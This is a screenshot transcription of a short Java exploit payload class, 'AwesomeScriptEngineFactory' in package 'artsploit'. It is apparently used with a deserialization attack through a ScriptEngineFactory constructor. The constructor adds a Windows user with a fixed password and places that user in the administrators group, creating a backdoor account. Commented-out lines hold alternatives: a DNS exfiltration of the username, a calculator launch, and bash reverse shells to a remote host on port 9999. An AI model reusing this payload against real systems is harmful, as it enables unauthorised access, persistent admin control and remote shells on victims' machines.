 AwesomeScriptEngineFactory.java ×
1 package artsploit;
2
3 > import ...
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10     public AwesomeScriptEngineFactory() {
11         try {
12             // Runtime.getRuntime().exec("ping -c 4 `whoami`.xxx.dnslog.cn");
13             // Runtime.getRuntime().exec("calc");
14             // Runtime.getRuntime().exec("/bin/bash -i >& /dev/tcp/vps/9999 0>&1");
15             // Runtime.getRuntime().exec("bash -i >& /dev/tcp/vps/9999 0>&1");
16             Runtime.getRuntime().exec("net user xinyi 0x404@admin /add");
17             Runtime.getRuntime().exec("net localgroup administrators xinyi /add");
18         } catch (IOException e) {
19             e.printStackTrace();
20         }
21     }